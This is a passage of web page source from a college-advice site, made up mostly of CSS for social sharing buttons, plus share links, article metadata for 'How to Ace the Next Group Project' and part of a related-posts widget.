            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.degreeadvisers.com%2Fhow-to-ace-the-next-group-project%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Ace+the+Next+Group+Project&url=https%3A%2F%2Fwww.degreeadvisers.com%2Fhow-to-ace-the-next-group-project%2F&via=Degree+Advisers" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.degreeadvisers.com/how-to-ace-the-next-group-project/&amp;media=https://www.degreeadvisers.com/wp-content/uploads/2019/07/How-to-Ace-the-Next-Group-Project.jpg&description=How+to+Ace+the+Next+Group+Project" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.degreeadvisers.com/how-to-ace-the-next-group-project/&title=How+to+Ace+the+Next+Group+Project" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.degreeadvisers.com/author/adviseradmin/">adviseradmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="adviseradmin"><meta itemprop="url" content="https://www.degreeadvisers.com/author/adviseradmin/"></span><meta itemprop="datePublished" content="2019-07-16T10:05:32-07:00"><meta itemprop="dateModified" content="2019-07-16T10:05:32-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.degreeadvisers.com/how-to-ace-the-next-group-project/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png"></span><meta itemprop="name" content="Degree Advisers"></span><meta itemprop="headline " content="How to Ace the Next Group Project"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.degreeadvisers.com/wp-content/uploads/2019/07/How-to-Ace-the-Next-Group-Project.jpg"><meta itemprop="width" content="1021"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1193,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "122";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "21";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/exploring-in-demand-degrees-and-innovative-education-paths/" rel="bookmark" class="td-image-wrap " title="Exploring In-Demand Degrees and Innovative Education Paths" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2024/06/graduation-2613173_1280-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2024/06/graduation-2613173_1280-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2024/06/graduation-2613173_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Exploring In-Demand Degrees and Innovative Education Paths" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/exploring-in-demand-degrees-and-innovative-education-paths/" rel="bookmark" title="Exploring In-Demand Degrees and Innovative Education Paths">Exploring In-Demand Degrees and Innovative Education Paths</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/this-is-why-college-is-so-expensive/" rel="bookmark" class="td-image-wrap " title="This Is Why College Is So Expensive" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3807738-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3807738-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3807738-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="College is so expensive" title="This Is Why College Is So Expensive" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/this-is-why-college-is-so-expensive/" rel="bookmark" title="This Is Why College Is So Expensive">This Is Why College Is So Expensive</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
